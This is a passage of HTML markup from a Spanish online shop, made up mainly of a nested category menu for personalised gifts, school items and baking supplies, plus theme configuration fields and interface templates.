<li class="nasa-tax-item cat-item cat-item-1542 cat-item-fiambreras"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" title="Fiambreras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fiambreras</a></li>
<li class="nasa-tax-item cat-item cat-item-1544 cat-item-mochilas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" title="Mochilas, bolsas y estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mochilas, bolsas y estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-1953 cat-item-pack-productos-higiene"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" title="Pack productos higiene" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack productos higiene</a></li>
<li class="nasa-tax-item cat-item cat-item-1614 cat-item-packs-especiales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/packs-especiales/" title="Packs especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs especiales</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1820 cat-item-pascua"><a href="https://elbauldeluca.com/product-category/productos-personalizados/pascua/" title="Pascua" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua</a></li>
<li class="nasa-tax-item cat-item cat-item-1532 cat-item-productos-covid"><a href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" title="Productos Covid" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Productos Covid</a></li>
<li class="nasa-tax-item cat-item cat-item-1305 cat-item-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" title="Regalos y detalles para..." class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Regalos y detalles para...</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1448 cat-item-abuelos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" title="Abuelos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Abuelos</a></li>
<li class="nasa-tax-item cat-item cat-item-1450 cat-item-amigos-amigo-invisible"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" title="Amigos y amigo invisible" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Amigos y amigo invisible</a></li>
<li class="nasa-tax-item cat-item cat-item-1451 cat-item-bebes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" title="Baby Laira, linea infantil" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Laira, linea infantil</a></li>
<li class="nasa-tax-item cat-item cat-item-1306 cat-item-cumpleanos-regalos-y-detalles-para"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" title="Cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-1449 cat-item-embarazadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" title="Embarazadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Embarazadas</a></li>
<li class="nasa-tax-item cat-item cat-item-1313 cat-item-regalos-profes-regalos-y-detalles-para cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" title="Fin de curso" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fin de curso</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2096 cat-item-alumnos"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" title="Alumnos" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Alumnos</a></li>
<li class="nasa-tax-item cat-item cat-item-2087 cat-item-profes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" title="Profes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Profes</a>			<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-2089 cat-item-bolsos-y-necesers"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/bolsos-y-necesers/" title="Bolsos y necesers" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bolsos y necesers</a></li>
<li class="nasa-tax-item cat-item cat-item-2093 cat-item-cuadros-y-placas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/cuadros-y-placas/" title="Cuadros y placas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cuadros y placas</a></li>
<li class="nasa-tax-item cat-item cat-item-2094 cat-item-delantales"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/delantales/" title="Delantales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Delantales</a></li>
<li class="nasa-tax-item cat-item cat-item-2090 cat-item-dulces"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/dulces/" title="Dulces" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dulces</a></li>
<li class="nasa-tax-item cat-item cat-item-2092 cat-item-libros-recuerdos-y-libretas-personalizadas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/libros-recuerdos-y-libretas-personalizadas/" title="Libros recuerdos y libretas personalizadas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Libros recuerdos y libretas personalizadas</a></li>
<li class="nasa-tax-item cat-item cat-item-2091 cat-item-marcapaginas-y-lanyards"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/marcapaginas-y-lanyards/" title="Marcapaginas y lanyards" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Marcapaginas y lanyards</a></li>
<li class="nasa-tax-item cat-item cat-item-2095 cat-item-packs"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/packs/" title="Packs" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Packs</a></li>
<li class="nasa-tax-item cat-item cat-item-2088 cat-item-tazas-y-botellas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/tazas-y-botellas/" title="Tazas y botellas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas y botellas</a></li>
<li class="nasa-tax-item cat-item cat-item-2097 cat-item-toallas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/toallas/" title="Toallas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Toallas</a></li>
			</ul>
</li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-2121 cat-item-fira-i-festes"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/fira-i-festes/" title="Fira i Festes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Fira i Festes</a></li>
<li class="nasa-tax-item cat-item cat-item-1311 cat-item-mama cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" title="Mamá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mamá</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1867 cat-item-tazas-mama"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" title="Tazas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tazas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1312 cat-item-papa"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" title="Papá" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papá</a></li>
<li class="nasa-tax-item cat-item cat-item-1310 cat-item-parejas"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" title="Parejas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parejas</a></li>
<li class="nasa-tax-item cat-item cat-item-1738 cat-item-pascua-y-verano"><a href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" title="Pascua y verano" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pascua y verano</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1856 cat-item-camisetas-y-sudaderas-productos-personalizados"><a href="https://elbauldeluca.com/product-category/productos-personalizados/camisetas-y-sudaderas-productos-personalizados/" title="Textil, camisetas, sudaderas, gorras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textil, camisetas, sudaderas, gorras</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-reposteria root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Reposteria</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-218 cat-item-colorantes-y-purpurinas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes y purpurinas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-325 cat-item-colorantes-en-polvo-mate-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/colorantes-en-polvo-mate-rainbow-dust/" title="Colorantes en polvo mate Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Colorantes en polvo mate Rainbow Dust</a></li>
<li class="nasa-tax-item cat-item cat-item-349 cat-item-polvos-brillo-y-purpurinas-rainbow-dust"><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Polvos brillo y purpurinas Rainbow Dust</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-cortadores cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/" title="Cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-cortador-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortador-galletas/" title="Cortador galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortador galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-381 cat-item-cortadores-con-expulsor"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-con-expulsor/" title="Cortadores con expulsor" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores con expulsor</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-cortadores-letras"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-letras/" title="Cortadores letras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores letras</a></li>
<li class="nasa-tax-item cat-item cat-item-339 cat-item-cortadores-mini"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-mini/" title="Cortadores mini" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores mini</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-cortadores-para-flores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/cortadores-para-flores/" title="Cortadores para flores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cortadores para flores</a></li>
<li class="nasa-tax-item cat-item cat-item-243 cat-item-pack-cortadores"><a href="https://elbauldeluca.com/product-category/reposteria/cortadores/pack-cortadores/" title="Pack cortadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pack cortadores</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-cupcakes-cake-pops-y-muffins cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" title="Cupcakes, cake pops y muffins" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cupcakes, cake pops y muffins</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-206 cat-item-capsulas-cupcakes"><a href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/capsulas-cupcakes/" title="Capsulas cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Capsulas cupcakes</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-212 cat-item-dummies-bases-y-cajas-para-tartas-y-cupcakes cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" title="Dummies, bases y cajas para tartas y cupcakes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Dummies, bases y cajas para tartas y cupcakes</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-bases-para-tartas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/" title="Bases para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases para tartas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-397 cat-item-bases-1-cm"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-1-cm/" title="Bases 1 cm" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases 1 cm</a></li>
<li class="nasa-tax-item cat-item cat-item-248 cat-item-bases-finas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/bases-para-tartas/bases-finas/" title="Bases finas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bases finas</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-213 cat-item-cajas-para-tartas"><a href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/cajas-para-tartas/" title="Cajas para tartas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cajas para tartas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-252 cat-item-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/" title="Herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-263 cat-item-herramientas-para-modelar-y-decorar"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-para-modelar-y-decorar/" title="Herramientas para modelar y decorar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas para modelar y decorar</a></li>
<li class="nasa-tax-item cat-item cat-item-253 cat-item-herramientas-tartas-cupcakes-y-galletas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/herramientas-tartas-cupcakes-y-galletas/" title="Herramientas: tartas, cupcakes y galletas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Herramientas: tartas, cupcakes y galletas</a></li>
<li class="nasa-tax-item cat-item cat-item-291 cat-item-mangas-biberones-y-boquillas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/" title="Mangas, biberones y boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mangas, biberones y boquillas</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-292 cat-item-boquillas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/boquillas/" title="Boquillas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Boquillas</a></li>
<li class="nasa-tax-item cat-item cat-item-313 cat-item-mangas-pasteleras-y-biberones"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/mangas-biberones-y-boquillas/mangas-pasteleras-y-biberones/" title="mangas pasteleras y biberones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">mangas pasteleras y biberones</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-1300 cat-item-moldes-herramientas cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/" title="Moldes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes</a>		<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-1301 cat-item-moldes-para-hornear-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-para-hornear-moldes-herramientas/" title="Moldes para hornear" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes para hornear</a></li>
<li class="nasa-tax-item cat-item cat-item-1304 cat-item-moldes-silicona-encaje-y-texturizadores-moldes-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/moldes-herramientas/moldes-silicona-encaje-y-texturizadores-moldes-herramientas/" title="Moldes silicona, encaje y texturizadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moldes silicona, encaje y texturizadores</a></li>
		</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-256 cat-item-otras-herramientas"><a href="https://elbauldeluca.com/product-category/reposteria/herramientas/otras-herramientas/" title="Otras herramientas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Otras herramientas</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-207 cat-item-ocasiones-especiales cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/" title="Ocasiones especiales" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ocasiones especiales</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-469 cat-item-especial-comuniones"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-comuniones/" title="Especial comuniones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial comuniones</a></li>
<li class="nasa-tax-item cat-item cat-item-318 cat-item-especial-fiestas-y-cumpleanos"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-fiestas-y-cumpleanos/" title="Especial fiestas y cumpleaños" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial fiestas y cumpleaños</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-especial-halloween"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-halloween/" title="Especial Halloween" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Halloween</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-especial-navidad"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-navidad/" title="Especial Navidad" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial Navidad</a></li>
<li class="nasa-tax-item cat-item cat-item-483 cat-item-especial-primavera-semana-santa-pascua-fallas-feria-de-abril"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-primavera-semana-santa-pascua-fallas-feria-de-abril/" title="Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial primavera, Semana Santa, Pascua, Fallas, Feria de Abril</a></li>
<li class="nasa-tax-item cat-item cat-item-238 cat-item-especial-san-valentin"><a href="https://elbauldeluca.com/product-category/reposteria/ocasiones-especiales/especial-san-valentin/" title="Especial San Valentín" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Especial San Valentín</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-591 cat-item-papel-comestible-impresiones"><a href="https://elbauldeluca.com/product-category/reposteria/papel-comestible-impresiones/" title="Papel comestible impresiones" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Papel comestible impresiones</a></li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition">
    <ul class="nasa-bottom-bar-icons nasa-transition">
        <li class="nasa-bot-item ns-bot-store">
            <a class="nasa-bot-icons nasa-bot-icon-home" href="https://elbauldeluca.com/" title="Inicio">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M16 2.672l-5.331 5.331v-2.133h-4.265v6.398l-3.755 3.755 0.754 0.754 12.597-12.597 12.597 12.597 0.754-0.754-13.351-13.351zM7.47 6.937h2.132v2.132l-2.133 2.133v-4.265z" /><path d="M6.404 16.533v12.795h7.464v-7.464h4.265v7.464h7.464v-12.795l-9.596-9.596-9.596 9.596zM24.53 28.262h-5.331v-7.464h-6.398v7.464h-5.331v-11.287l8.53-8.53 8.53 8.53v11.287z" /></svg>                Inicio            </a>
        </li>

        <li class="nasa-bot-item nasa-bot-item-sidebar hidden-tag">
            <a class="nasa-bot-icons nasa-bot-icon-sidebar" href="javascript:void(0);" title="filtros" rel="nofollow">
                <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M19.199 28.262h-6.403v-10.398l-10.661-14.126h27.731l-10.667 14.126v10.398zM13.862 27.196h4.271v-9.688l9.592-12.703h-23.449l9.586 12.703v9.688z" /></svg>                filtros            </a>
        </li>
        
                    <li class="nasa-bot-item ns-bot-cats">
                <a class="nasa-bot-icons nasa-bot-icon-categories filter-cat-icon-mobile" href="javascript:void(0);" title="Categorías" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor">
<path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /><path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" /><path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" /></svg>                    Categorías                </a>
            </li>
        
        <li class="nasa-bot-item nasa-bot-item-search hidden-tag">
